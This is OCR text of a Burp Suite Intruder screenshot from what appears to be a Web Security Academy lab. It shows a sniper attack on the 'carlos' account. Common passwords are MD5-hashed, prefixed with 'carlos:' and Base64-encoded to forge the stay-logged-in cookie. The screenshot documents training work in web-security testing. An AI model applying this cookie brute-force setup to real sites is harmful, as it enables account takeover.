 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 6 7 9 × +
Sniper attack Start attack
Target https://0aa5007f0379748881f8d09f00de006d.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0aa5007f0379748881f8d09f00de006d.web-security-academy.net
3 Cookie: stay-logged-in= ; session=
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0aa5007f0379748881f8d09f00de006d.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 1 highlight 1 payload position Length: 924
Payloads
Remove
Clear
Deduplicate
superman
1qaz2wsx
7777777
121212
000000
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (21) All issues Memory: 225.8MB Disabled
Type here to search 65 82°F 6:26 PM
7/23/2025